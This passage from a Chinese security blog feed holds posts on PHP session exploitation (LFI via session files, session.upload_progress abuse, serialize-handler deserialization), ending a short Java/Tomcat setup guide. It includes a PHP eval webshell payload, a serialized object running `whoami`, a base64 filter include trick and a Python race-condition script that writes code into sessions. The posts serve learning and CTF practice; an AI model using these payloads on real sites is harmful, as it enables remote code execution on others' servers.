src="https://chenlvtang.top/pics/image-20210415200444081.png" alt="image-20210415200444081"></p><h3 id="vscode"><a href="#vscode" class="headerlink" title="vscode"></a>vscode</h3><p>这时候在vscode里，把java一件套<a href="https://marketplace.visualstudio.com/items?itemName=vscjava.vscode-java-pack">Java Extension Pack - Visual Studio Marketplace</a>给安装了。然后就可以新建项目了，按<code>F1</code>，然后输入Maven，再选择<code>create Maven project/从原型创建maven项目</code>，这时候会让你选择原型，我选择的是<code>servlet-...Webapp</code>貌似（看你需求吧）。图为项目结构。</p><p>创建的时候，会有<code>groupid</code>的什么的要输入，<code>groupId</code> 就填 com.xx这种包名就好了，<code>artifactId</code>随便输入个什么，然后别的好像都可以默认。</p><p><span style="color:red;">这里有个坑，不知道为什么，我莫名其妙显示不出一个原型，明明之前没下maven都有的，然后差不多浪费了一两个小时吧，试过换jdk版本，插件重装之类的，后来把插件包里的Maven for Java回退了一个版本，解决了问题。</span></p><p><img src="https://chenlvtang.top/pics/image-20210415201419341.png" alt="image-20210415201419341"></p><h3 id="Tomcat"><a href="#Tomcat" class="headerlink" title="Tomcat"></a>Tomcat</h3><p>简单的下载然后解压就好了，然后是配置一下环境变量，新建<code>CATALINA_HOME</code>和<code>CATALINA_BASE</code>，虽然不知道是不是都要，但是配置一下就完事了。然后就又是在<code>PATH</code>里面添加<code>%CATALINA_HOME%\bin</code>和<code>%CATALINA_BASE%\bin</code>了。</p><p>之后再到vscode里面下个<code>Tomcat for Java</code>，然后如图所示的找到含tomcat的文件夹就行了：</p><p><img src="https://chenlvtang.top/pics/image-20210415202246261.png" alt="image-20210415202246261"></p><p><span style="color:red;">这里还有一个坑，md，傻逼微软(vscode除外)。因为java安装到了C盘下的Program Files下了，而这个文件夹是有空格的，所以会导致Tomcat启动失败。这里我的解决办法是把setting.json中的相应设置改成”java.home”: “C:\progra<del>1\Java\jdk-14.0.2”, 也就是把Program Files换成了progra</del>1</span></p><h3 id="导入外部包"><a href="#导入外部包" class="headerlink" title="导入外部包"></a>导入外部包</h3><p>首先在WEB-INF下新建一个lib文件夹（据说是规范，你放别的地方也行），现在整个目录结构如图所示：</p><p><img src="https://chenlvtang.top/pics/image-20210415203529905.png" alt="image-20210415203529905"></p><p>然后我们把第三方包放进lib，这里我放的是用于连接mysql数据库的包。但是这样还不行，我们还需要在<code>.classpath</code>文件夹里面配置一下。vscode默认隐藏了此文件，所以如果你想改的话，可以直接进入到目录下，用记事本打开，然后修改；或者按<code>ctrl + ,</code>，然后搜索<code>file.exclude</code>，然后在里面把隐藏的文件排除就能在vscode的项目资源管理器里看到了。要添加的东西，如下图所示：</p><p><img src="https://chenlvtang.top/pics/image-20210415204326426.png" alt="image-20210415204326426"></p><p><code>&lt;classpathentry kind=&quot;lib&quot; path=&quot;src/main/webapp/WEB-INF/lib/mysql-connector-java-5.1.39-bin.jar&quot; /&gt;</code>，kind写”lib”，然后path指向lib下的外部包就行了。</p><h3 id="编译并打包"><a href="#编译并打包" class="headerlink" title="编译并打包"></a>编译并打包</h3><p>按下<code>ctrl + ` </code>，打开控制台，然后依次输入<code>mvn compile</code>和<code>mvn package</code>，这时候在<code>target</code>目录下就能找到一个<code>war</code>包了。</p><h3 id="在tomcat上运行"><a href="#在tomcat上运行" class="headerlink" title="在tomcat上运行"></a>在tomcat上运行</h3><p>右键<code>target</code>目录下的项目同名文件夹，然后就可以看见两个选项:</p><p><img src="https://chenlvtang.top/pics/image-20210415205542884.png" alt="image-20210415205542884"></p><p>这时候打开浏览器，访问<code>http://127.0.0.1:8080/项目名</code>（eg:<a href="http://127.0.0.1:8080/myjsp-Test/%EF%BC%89%E5%B0%B1%E8%83%BD%E6%88%90%E5%8A%9F%E8%BF%90%E8%A1%8C%E4%BA%86%E3%80%82">http://127.0.0.1:8080/myjsp-Test/）就能成功运行了。</a></p><p><img src="https://chenlvtang.top/pics/image-20210415205837902.png" alt="image-20210415205837902"></p><h2 id="0x02-总结"><a href="#0x02-总结" class="headerlink" title="0x02 总结"></a>0x02 总结</h2><hr><p>其实可以发现有一个IDE，是多么美妙的事情（😭）。不过这也算一种体验吧，哈哈，说不定哪天就有用了。</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Java </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>PHP中session的LFI</title>
      <link href="/2021/04/13/PHP%E4%B8%ADsession%E7%9A%84LFI/"/>
      <url>/2021/04/13/PHP%E4%B8%ADsession%E7%9A%84LFI/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>上文提到了利用upload_progress可以上传一个session，而且PHP默认地打开<code>session.upload_progress.enabled</code>，并且里面有两个变量是我们可控的，那么除了利用处理器的不同从而造成反序列化漏洞，是不是还可以干点别的呢？</p><p>是的，如果一个网站存在文件包含漏洞，我们是不是可以直接写入PHP的代码到session中来构造shell，然后进行文件包含呢？</p><p><span style="color:red;">比了国赛才知道，利用session_upload_progress结合文件包含，是可以不需要session_start()的</span></p><span id="more"></span><h2 id="0x01-理想实验"><a href="#0x01-理想实验" class="headerlink" title="0x01 理想实验"></a>0x01 理想实验</h2><hr><p>首先我们先拿一个<strong>session可控</strong>的理想的demo，进行测试：</p><h3 id="构造session"><a href="#构造session" class="headerlink" title="构造session"></a>构造session</h3><p>index.php:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?phpsession_start();$_SESSION[&#39;test&#39;]  &#x3D; $_GET[&#39;payload&#39;];?&gt;</code></pre><p>lfi.php:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php    include($_GET[&#39;payload&#39;]);?&gt;</code></pre><p>我们先在index.php中，把我们的php代码写入到session中:</p><p><img src="https://chenlvtang.top/pics/image-20210413165434513.png" alt="image-20210413165434513"></p><p>这里我们可以改一下<code>PHPSESSID</code>，然后就会生成名为<code>sess_chenlvtang</code>的文件。PHP中<code>session.use_strict_mode </code>是默认关闭的，当启用后，用户就不能自己设定ID。</p><h3 id="检查一下"><a href="#检查一下" class="headerlink" title="检查一下"></a>检查一下</h3><p>在session的存储文件夹中，查看一下是否成功：</p><p><img src="https://chenlvtang.top/pics/image-20210413170005335.png" alt="image-20210413170005335"></p><h3 id="进行文件包含"><a href="#进行文件包含" class="headerlink" title="进行文件包含"></a>进行文件包含</h3><p>要进行文件包含，我们首先要知道session的保存路径，一般默认的路径有如下：</p><blockquote><p>&#x2F;<strong>var</strong>&#x2F;lib&#x2F;php&#x2F;sess_PHPSESSID </p><p>&#x2F;<strong>var</strong>&#x2F;lib&#x2F;php&#x2F;sessions&#x2F;sess_PHPSESSID </p><p>&#x2F;tmp&#x2F;sess_PHPSESSID </p><p>&#x2F;tmp&#x2F;sessions&#x2F;sess_PHPSESSID</p></blockquote><p>访问有文件包含漏洞的页面，并传参进行包含：</p><p><img src="https://chenlvtang.top/pics/image-20210413201355040.png" alt="image-20210413201355040"></p><p>成功地实现了命令执行。但是，这只是理想情况下，我们此时可以控制session，并且没有什么过滤的条件。下面我们来看几种非理想的情况。</p><h2 id="0x02-base64加密session"><a href="#0x02-base64加密session" class="headerlink" title="0x02 base64加密session"></a>0x02 base64加密session</h2><hr><p>有的时候，服务端会对session进行base64加密，此时我们进行一般的包含的话，是不能将php代码进行解析的。但是我们可以利用伪协议，对文件内容进行base64的解码然后包含：<code>php://filter/convert.base64-decode/resource=/var/lib/php/sessions/sess_chenlvtang</code>。</p><p>虽然如此，但是因为session中，不仅仅有base64，还有其他的序列化字符（如a:1{s:4:”test”;…}）这时候，如果session<strong>前部分</strong>（指实际未编码部分）字节数不是4的倍数（4个字节的base64可以解码为3个字节），就会造成解码是乱码。而如果前部分能够恰好被解码，就能够<strong>完整的</strong>让<strong>后部分</strong>实际是base64加密的部分进行解码，那么，我们就能成功地将代码包含。</p><p><img src="https://chenlvtang.top/pics/image-20210414210424134.png" alt="image-20210414210424134"></p><h3 id="php中base64解码特性"><a href="#php中base64解码特性" class="headerlink" title="php中base64解码特性"></a>php中base64解码特性</h3><p>我们知道base64，只有<code>0-9a-zA-Z</code>加上<code>+ /</code>或者补全<code>=</code>，那么我们session中的<code>:&#123;&#125;;</code>等字符php会怎么解码呢？下面有一个demo：</p><p><img src="https://chenlvtang.top/pics/image-20210414223542517.png" alt="image-20210414223542517"></p><p>可以看到，php在解析时，会忽略掉不属于base64编码的字符。<strong>这也就表明，我们在保证前部分是4的倍数的时候，要忽略掉这些字符来计算长度</strong></p><h3 id="不同处理器下不同的构造"><a href="#不同处理器下不同的构造" class="headerlink" title="不同处理器下不同的构造"></a>不同处理器下不同的构造</h3><p>由于php中不同的处理器形成的session存储形式的不同，所以我们在构造时，也要分开考虑</p><h4 id="php处理器"><a href="#php处理器" class="headerlink" title="php处理器"></a>php处理器</h4><p>这种处理器的格式，在前几篇文章说了:  <code>键名+竖线+经过serialize()函数处理的值</code></p><p>上文的session，若经过这种处理器的处理，应为: <code>test|s:16:&quot;Y2hlbmx2dGFuZw==&quot;;</code>，所以我们需要考虑的就是<code>test|s:16:&quot;</code>。由上文可知，他的实际长度字符应为<code>tests16</code>，总共是6字节，还差两字节；但是因为”test”和”s”，这两个是我们没法改变的，所以能改变只能是数字，也就是base64部分的长度，所以我们要让他成为三位数….</p><p>写个脚本吧：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$str &#x3D; &#39;&lt;?php @eval($_REQUEST[&quot;chenlvtang&quot;]);?&gt;&#39;;while(strlen(base64_encode($str))&lt;&#x3D;100)&#123;    $str &#x3D; &#39;a&#39;.$str; &#125;echo $str;print(&quot;\n&quot;);printf(strlen(base64_encode($str)));?&gt;</code></pre><p>输出为：</p><p><code>aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&lt;?php @eval($_REQUEST[&quot;chenlvtang&quot;]);?&gt; 104</code></p><p>我们在demo里试试看:</p><p>首先先像理想实验一样进行传参，<code>?payload=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&lt;?php @eval($_REQUEST[&quot;chenlvtang&quot;]);?&gt;</code></p><p>这时候，我们可以进到对应目录看一下（如果你想的话），结果如下：</p><p><img src="https://chenlvtang.top/pics/image-20210415222515200.png" alt="image-20210415222515200"></p><p>可以看到成功构造了前半部分是8字节，然后我们到有包含漏洞的地方进行实验：</p><p><img src="https://chenlvtang.top/pics/image-20210415222228149.png" alt="image-20210415222228149"></p><p>这里我忘记抓包设置PHPSESSID了，不过问题不大，实际操作的时候记得抓包就行。</p><h4 id="php-serialize处理器"><a href="#php-serialize处理器" class="headerlink" title="php_serialize处理器"></a>php_serialize处理器</h4><p>这个处理器下的存储格式为：<code>经过serialize()函数序列化数组</code>。一般长得像这样：<code>a:1:&#123;s:4:&quot;test&quot;;s:15:&quot;chenlvtangisFoo&quot;;&#125;</code>，根据之前的分析，我们的实际长度字符实际是<code>a1s4tests15</code>，总共长为11，还差一位，继续用上面得脚本和payload就行了。</p><p><img src="https://chenlvtang.top/pics/image-20210415224834037.png" alt="image-20210415224834037"></p><h3 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h3><p>总而言之，在这种session可控的情况下，我们可以通过凑长度，来让base64加密过的session包含成功。但是这个利用点，最大的缺点也是这，需要一个可控的session，并且要知道他的键（如上文的 test）具体长度。所以，下文我们就要来看，在没有直接的session可控的情况下，我们要怎么利用session进行文件的包含。</p><h2 id="0x03-利用uplaod-progress"><a href="#0x03-利用uplaod-progress" class="headerlink" title="0x03 利用uplaod_progress"></a>0x03 利用uplaod_progress</h2><hr><p>上几篇文章在讲php的session反序列的时候，有讲到过<code>upload_progress</code>。在我们没有可控的session时，我们可以利用<code>upload_progress</code>上传一个session，并且里面有两（<span style="color:red;">三</span>）个参数是我们可控的；那么，既然我们可以利用处理器的不同，进行反序列化的利用，那我们是不是也可以写入代码，然后进行文件包含呢？</p><p><span style="color:red;">这里关于upload_progress的具体讲解，我就不说了，链接：<a href="https://chenlvtang.top/2021/04/11/PHP-Session%E5%8F%8D%E5%BA%8F%E5%88%97/">PHP-Session反序列 | 沉铝汤的破站 (chenlvtang.top)</a></span></p><h3 id="构造表单"><a href="#构造表单" class="headerlink" title="构造表单"></a>构造表单</h3><p>和反序列化中的一样，我们先准备好一个表单</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;form action&#x3D;&quot;upload.php&quot; method&#x3D;&quot;POST&quot; enctype&#x3D;&quot;multipart&#x2F;form-data&quot;&gt; &lt;input type&#x3D;&quot;hidden&quot; name&#x3D;&quot;PHP_SESSION_UPLOAD_PROGRESS&quot; value&#x3D;&quot;123&quot; &#x2F;&gt; &lt;input type&#x3D;&quot;file&quot; name&#x3D;&quot;file1&quot; &#x2F;&gt; &lt;input type&#x3D;&quot;submit&quot; &#x2F;&gt;&lt;&#x2F;form&gt;</code></pre><h3 id="抓包-复制"><a href="#抓包-复制" class="headerlink" title="抓包+复制"></a>抓包+复制</h3><p>然后在自己本地抓包，修改相应的数据(可以是文件名，也可以是input中设置的name)，并让Reapter帮我们自动修改长度。</p><p><img src="https://chenlvtang.top/pics/image-20210416085904740.png" alt="image-20210416085904740"></p><h3 id="抓包-爆破"><a href="#抓包-爆破" class="headerlink" title="抓包+爆破"></a>抓包+爆破</h3><p>然后到目标网站，先抓包，修改数据后（记得加上关于cookie中phpsessid的设置），进行爆破（其实就是不断发包，因为这里cleanup是默认开启的）：</p><p><img src="https://chenlvtang.top/pics/image-20210416091208522.png" alt="image-20210416091208522"></p><p>用null payload，然后发包数，写大一点。</p><h3 id="访问漏洞页面"><a href="#访问漏洞页面" class="headerlink" title="访问漏洞页面"></a>访问漏洞页面</h3><p>同样的可以抓个包，然后疯狂请求有文件包含漏洞的页面，然而…………..</p><p><span style="color:red;">这里不知道为什么，我不管用这种爆破的方式，还是使用脚本，都不成功（cleanup为on的情况下），得到的session内容永远都是a:0:{}，我怀疑这和windows有关，下面先放一下脚本吧</span></p><p><span style="color:lime;">另外，不知道一开始burp怎么了，我设置了Cookie: PHPSESSID&#x3D;xxx，他还是给我随机设置session，后来重启一个burp又好了，很迷，总之浪费我挺多时间的，最后还没复现成功，下次在linux下试一下</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import ioimport sysimport requestsimport threadingsessid &#x3D; &#39;chenlvtang&#39;def POST(session):    while True:        f &#x3D; io.BytesIO(b&#39;a&#39; * 1024 * 50)        session.post(            &#39;http:&#x2F;&#x2F;test.hah&#39;,            data&#x3D;&#123;&quot;PHP_SESSION_UPLOAD_PROGRESS&quot;:&quot;&lt;?php eval(&#39;phpinfo();&#39;);?&gt;&quot;&#125;,            files&#x3D;&#123;&quot;file&quot;:(&#39;q.txt&#39;, f)&#125;,            cookies&#x3D;&#123;&#39;PHPSESSID&#39;:sessid&#125;        )def READ(session):    while True:        response &#x3D; session.get(f&#39;http:&#x2F;&#x2F;test.hah&#x2F;lfi.php?payload&#x3D;..&#x2F;..&#x2F;Extensions&#x2F;tmp&#x2F;tmp&#x2F;sess_&#123;sessid&#125;&#39;)        # print(&#39;[+++]retry&#39;)        # print(response.text)        if &#39;session&#39; not in response.text:            print(&#39;[+++]retry&#39;)        else:            print(response.text)            sys.exit(0)with requests.session() as session:    t1 &#x3D; threading.Thread(target&#x3D;POST, args&#x3D;(session, ))    t1.daemon &#x3D; True    t1.start()    READ(session)</code></pre><h2 id="0x04-参考文章"><a href="#0x04-参考文章" class="headerlink" title="0x04 参考文章"></a>0x04 参考文章</h2><hr><p>[浅谈 SESSION_UPLOAD_PROGRESS 的利用 | WHOAMI’s Blog (whoamianony.top)](<a href="https://whoamianony.top/2021/03/18/Web%E5%AE%89%E5%85%A8/%E6%B5%85%E8%B0%88">https://whoamianony.top/2021/03/18/Web安全/浅谈</a> SESSION_UPLOAD_PROGRESS 的利用)</p><p><a href="https://www.anquanke.com/post/id/201177#h2-13">LFI 绕过 Session 包含限制 Getshell - 安全客，安全资讯平台 (anquanke.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> PHP </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>PHP中session.upload_progress的利用</title>
      <link href="/2021/04/13/PHP%E4%B8%ADsession-upload-progress%E7%9A%84%E5%88%A9%E7%94%A8/"/>
      <url>/2021/04/13/PHP%E4%B8%ADsession-upload-progress%E7%9A%84%E5%88%A9%E7%94%A8/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>上一篇文章里，讲了一下如何在session变量可控时，如何利用session进行反序列化攻击。本文就从session变量不可控的情况，如何进行反序列化攻击，进行<code>upload_progress</code>的学习，并对其他利用的方式进行初探。</p><span id="more"></span><h2 id="0x01-session-upload-progress"><a href="#0x01-session-upload-progress" class="headerlink" title="0x01 session.upload_progress"></a>0x01 session.upload_progress</h2><hr><h3 id="简介"><a href="#简介" class="headerlink" title="简介"></a>简介</h3><p>即“session 上传进度”，自PHP5.4.0之后引入，当<code>php.ini</code>中的<code>session.upload_progress.enabled</code>开启后（默认为开启），当上传文件时，PHP会监测每一个文件的进度，并可以通过一个POST请求来检查这个状态。引入此特性的本意是，当上传大文件时，可以实现类似上传进度条的功能。</p><h3 id="如何使用"><a href="#如何使用" class="headerlink" title="如何使用"></a>如何使用</h3><p>根据官方文档，当上传时，如果同时POST一个与INI中设置的<code>session.uplaod_progress.name</code>同名变量(Defaults to “PHP_SESSION_UPLOAD_PROGRESS”)时，上传进度可以在<code>$_SESSION</code>中获得，下面是官方给出的一个例子:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;form action&#x3D;&quot;upload.php&quot; method&#x3D;&quot;POST&quot; enctype&#x3D;&quot;multipart&#x2F;form-data&quot;&gt; &lt;input type&#x3D;&quot;hidden&quot; name&#x3D;&quot;&lt;?php echo ini_get(&quot;session.upload_progress.name&quot;); ?&gt;&quot; value&#x3D;&quot;123&quot; &#x2F;&gt; &lt;input type&#x3D;&quot;file&quot; name&#x3D;&quot;file1&quot; &#x2F;&gt; &lt;input type&#x3D;&quot;file&quot; name&#x3D;&quot;file2&quot; &#x2F;&gt; &lt;input type&#x3D;&quot;submit&quot; &#x2F;&gt;&lt;&#x2F;form&gt;</code></pre><p>上文的<code>name=&quot;&lt;?php echo ini_get(&quot;session.upload_progress.name&quot;); ?&gt;&quot;</code>也可以设置为<code>name=&quot;PHP_SESSION_UPLOAD_PROGRESS&quot;</code></p><p>在session中存储的上传进度，如下所示:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$_SESSION[&quot;upload_progress_123&quot;] &#x3D; array( &quot;start_time&quot; &#x3D;&gt; 1234567890,   &#x2F;&#x2F; The request time  请求时间 &quot;content_length&quot; &#x3D;&gt; 57343257, &#x2F;&#x2F; POST content length 长度 &quot;bytes_processed&quot; &#x3D;&gt; 453489,  &#x2F;&#x2F; Amount of bytes received and processed 已接收字节 &quot;done&quot; &#x3D;&gt; false,              &#x2F;&#x2F; true when the POST handler has finished, successfully or not 是否上传完成 &quot;files&quot; &#x3D;&gt; array(&#x2F;&#x2F;上传的文件  0 &#x3D;&gt; array(   &quot;field_name&quot; &#x3D;&gt; &quot;file1&quot;,       &#x2F;&#x2F; Name of the &lt;input&#x2F;&gt; field  input中设定的变量名   &#x2F;&#x2F; The following 3 elements equals those in $_FILES                &quot;name&quot; &#x3D;&gt; &quot;foo.avi&quot;,           &#x2F;&#x2F;文件名   &quot;tmp_name&quot; &#x3D;&gt; &quot;&#x2F;tmp&#x2F;phpxxxxxx&quot;,   &quot;error&quot; &#x3D;&gt; 0,   &quot;done&quot; &#x3D;&gt; true,                &#x2F;&#x2F; True when the POST handler has finished handling this file   &quot;start_time&quot; &#x3D;&gt; 1234567890,    &#x2F;&#x2F; When this file has started to be processed   &quot;bytes_processed&quot; &#x3D;&gt; 57343250, &#x2F;&#x2F; Amount of bytes received and processed for this file  ),  &#x2F;&#x2F; An other file, not finished uploading, in the same request  1 &#x3D;&gt; array(   &quot;field_name&quot; &#x3D;&gt; &quot;file2&quot;,   &quot;name&quot; &#x3D;&gt; &quot;bar.avi&quot;,   &quot;tmp_name&quot; &#x3D;&gt; NULL,   &quot;error&quot; &#x3D;&gt; 0,   &quot;done&quot; &#x3D;&gt; false,   &quot;start_time&quot; &#x3D;&gt; 1234567899,   &quot;bytes_processed&quot; &#x3D;&gt; 54554,  ), ));</code></pre><p>可以看到session中的<code>field_name</code>和<code>name</code>都是我们可控的，如果此时存在上一篇文章所说的处理器不同的问题，那么就能成功反序列化攻击，下面是一个demo。</p><h2 id="0x02-进行反序列化"><a href="#0x02-进行反序列化" class="headerlink" title="0x02 进行反序列化"></a>0x02 进行反序列化</h2><hr><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php&#x2F;&#x2F;A webshell is wait for youini_set(&#39;session.serialize_handler&#39;, &#39;php&#39;);session_start();class Test&#123;    public $name&#x3D;&quot;phpinfo();&quot;;    function __destruct()    &#123;        eval($this-&gt;name);    &#125;&#125;if(isset($_GET[&#39;phpinfo&#39;]))&#123;    $m &#x3D; new Test();&#125;</code></pre><p>可以看到，只要可以改变Test类中的name成员变量就能够进行反序列化，首先查看phpinfo，如下</p><p><img src="https://chenlvtang.top/pics/image-20210413105634232.png" alt="image-20210413105634232"></p><p>这里处理器的局部变量(local value)是<code>php</code>，而全局变量<code>master value</code>是<code>php_serialize</code>，所以可能造成反序列化攻击，并且他的<code>session.upload_progress.enabled</code>也为开启状态，所以我们就可以利用<code>upload_progess</code>来构造一个可控的session。这里还有一个细节就是，<code>session.uoload_progress.cleanup</code>要设置为off(默认为on)，这样seesion才不会被自动清除。（如果为on可以利用条件竞争，用burp不断发包）</p><p>我们先构造一个序列化的值：</p><p><code>|O:4:&quot;Test&quot;:1:&#123;s:4:&quot;name&quot;;s:14:&quot;echo `whoami`;&quot;;&#125;</code></p><p>然后我们用自己构造的表单上传文件并抓包：</p><p><img src="https://chenlvtang.top/pics/image-20210413111926371.png" alt="image-20210413111926371"></p><p>在Repeater中改完后(注意转义序列化数据中的双引号，或者filename&#x3D;’’，使用单引号)，发送后，将这一部分复制（让burp帮我们改变一下C-L），然后在目标网站抓包并构造请求:</p><p><img src="https://chenlvtang.top/pics/image-20210413113300908.png" alt="image-20210413113300908"></p><p>实验结果如下，成功执行命令，并且存储的session如下：</p><p><img src="https://chenlvtang.top/pics/image-20210413113228768.png" alt="image-20210413113228768"></p><p>另外我们也可以试下另一个可控的地方<code>input 中的文件变量名</code>：</p><p><img src="https://chenlvtang.top/pics/image-20210413114234823.png" alt="image-20210413114234823"></p><p>结果也是可行的：</p><p><img src="https://chenlvtang.top/pics/image-20210413114457778.png" alt="image-20210413114457778"></p><p>这个攻击的不足就是，需要改变太多php.ini的设置，且大多与默认值相反。</p><p><span style="color:red;">其实这里还有一个可控的地方，就是name&#x3D;”<?php echo ini_get("session.upload_progress.name"); ?>“ value&#x3D;”123” 中的value，会生成upload_progress_value键值（如上文的upload_progress_123）</span></p><h2 id="0x03-LFI-GETSHELL"><a href="#0x03-LFI-GETSHELL" class="headerlink" title="0x03 LFI GETSHELL"></a>0x03 LFI GETSHELL</h2><hr><p>上文提到了利用upload_progress可以上传一个session，而且PHP默认地打开<code>session.upload_progress.enabled</code>，并且里面有两（<span style="color:red;">三</span>）个变量是我们可控的，那么除了利用处理器的不同从而造成反序列化漏洞，是不是还可以干点别的呢？</p><p>是的，如果一个网站存在文件包含漏洞，我们是不是可以直接写入PHP的代码来构造shell，然后进行文件包含呢？下面就实验一下看。</p><p><span style="color:red;">为了水文章（完成自己的每日KPI，只要我改规则，我就永远完成了），并且方便我自己整理，我就在另一篇文章再讲吧</span></p><h2 id="0x04-参考文章"><a href="#0x04-参考文章" class="headerlink" title="0x04 参考文章"></a>0x04 参考文章</h2><hr><p><a href="http://alexsel.com/index.php/archives/74/">PHP_Session反序列化漏洞</a></p><p><a href="https://blog.csdn.net/solitudi/article/details/113588692?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522161814575016780255245930%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fblog.%2522%257D&request_id=161814575016780255245930&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~blog~first_rank_v2~rank_v29-1-113588692.pc_v2_rank_blog_default&utm_term=php%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96">Y4tacker师傅</a></p><p><a href="https://whoamianony.top/2021/03/18/Web%E5%AE%89%E5%85%A8/%E6%B5%85%E8%B0%88%20SESSION_UPLOAD_PROGRESS%20%E7%9A%84%E5%88%A9%E7%94%A8/">whoami</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> PHP </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>PHP-Session反序列</title>
      <link href="/2021/04/11/PHP-Session%E5%8F%8D%E5%BA%8F%E5%88%97/"/>
      <url>/2021/04/11/PHP-Session%E5%8F%8D%E5%BA%8F%E5%88%97/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>本来是昨天要写的文章，结果因为太懒了，就鸽了，今天补回来。<!--然而下午又打游戏到了3点钟，-->真是一条大懒狗。</p><span id="more"></span><h2 id="0x01-PHP-Session"><a href="#0x01-PHP-Session" class="headerlink" title="0x01 PHP-Session"></a>0x01 PHP-Session</h2><hr><h3 id="创建流程"><a href="#创建流程" class="headerlink" title="创建流程"></a>创建流程</h3><p>关于什么是session，这里就不说了。php中创建session的流程直接看下面这张图，或许会比我自己写的更加直观。</p><p><img src="https://chenlvtang.top/pics/20191026142328-1fba974c-f7b9-1.png" alt="img"></p><h3 id="存储机制"><a href="#存储机制" class="headerlink" title="存储机制"></a>存储机制</h3><p>php中的存储机制的设定，依靠的是<code>php.ini</code>中的<code>session.sava_handler</code>进行设置的，默认采用的是文件形式存储。php会将session存储在<code>session.save_path</code>所设定的路径目录之中，并以<code>sess_sessionid</code>（eg: sess_CheNLvTaNGisFool）的形式命名。</p><h3 id="存储形式"><a href="#存储形式" class="headerlink" title="存储形式"></a>存储形式</h3><p>当php采用不同的处理器设定时，所存储的session形式也略有不同，处理器的设定由<code>php.ini</code>中的<code>session.serialize_handler</code>选项进行设定。php中有三种不同的处理器可供使用，下面是利用三种不同处理器进行创建session的详细结果：</p><h4 id="php"><a href="#php" class="headerlink" title="php"></a>php</h4><p>采用这种处理器的时候，存储格式为: <code>键名+竖线+经过serialize()函数处理的值</code></p><p><img src="https://chenlvtang.top/pics/image-20210412160950546.png" alt="image-20210412160950546"></p><h4 id="php-binary"><a href="#php-binary" class="headerlink" title="php_binary"></a>php_binary</h4><p>这种处理器的存储格式为：<code>键名的长度对应的ascii字符+键名+serialize()函数序列化的值</code></p><p><img src="https://chenlvtang.top/pics/image-20210412161841918.png" alt="image-20210412161841918"></p><p>因为”chenlvtang”长度为10，十六就进制就是<code>0a</code>，对应的Ascii是换行，所以看到有一个换行。</p><h4 id="php-serialize"><a href="#php-serialize" class="headerlink" title="php_serialize"></a>php_serialize</h4><p>这个处理器有版本要求，PHP 版本大于5.5.4时，可以使用，它的存储方式为：<code>经过serialize()函数序列化数组</code></p><p><img src="https://chenlvtang.top/pics/image-20210412162956001.png" alt="image-20210412162956001"></p><h2 id="0x02-使用不同的处理器引发的反序列化漏洞"><a href="#0x02-使用不同的处理器引发的反序列化漏洞" class="headerlink" title="0x02 使用不同的处理器引发的反序列化漏洞"></a>0x02 使用不同的处理器引发的反序列化漏洞</h2><hr><p>上文说到了几种不同处理器的不同格式，那如果同时对一个session进行不同处理的时候，会不会有可能产生漏洞呢？</p><h3 id="Session变量可控时"><a href="#Session变量可控时" class="headerlink" title="Session变量可控时"></a>Session变量可控时</h3><p>下面是一个网站的两个文件：</p><p>demo1.php:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?phpini_set(&quot;session.serialize_handler&quot;,&quot;php_serialize&quot;);session_start();$_SESSION[&#39;test&#39;] &#x3D; $_GET[&#39;a&#39;];var_dump($_SESSION);?&gt;</code></pre><p>demo2.php:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?phpsession_start();class student&#123;    var $name;    var $age;    function __wakeup()&#123;        echo $this-&gt;name;    &#125;&#125;?&gt;</code></pre><p>demo1.php中由于某种需求采用了另一种处理器，但在demo2.php中未进行设定，这样会默认采用php处理器，这时，两个文件采用的处理器就不同了。这里还需要补充一个关于<code>session_start()</code>的小知识：</p><blockquote><p>当会话自动开始或者通过 <strong>session_start()</strong> 手动开始的时候， PHP 内部会调用会话管理器的 open 和 read 回调函数。 会话管理器可能是 PHP 默认的， 也可能是扩展提供的（SQLite 或者 Memcached 扩展）， 也可能是通过 <a href="https://php.golaravel.com/function.session-set-save-handler.html">session_set_save_handler()</a> 设定的用户自定义会话管理器。 通过 read 回调函数返回的现有会话数据（使用特殊的序列化格式存储）， PHP 会<strong>自动反序列化数据</strong>并且填充 $_SESSION 超级全局变量。</p></blockquote><p>可以看到，session_start函数会将已有的会话数据进行反序列，这里就是我们可以利用的反序列化点了。demo2中的处理器php会用<code>|</code>进行区分键和序列化的值，所以如果我们现在demo1中生成一个session，并在其中插入<code>|</code>，那么，再访问demo2，他是不是反序列化已有会话中序列化的值呢？</p><p>首先我们先访问demo1，并构造payload传值：<br><img src="https://chenlvtang.top/pics/image-20210412203845362.png" 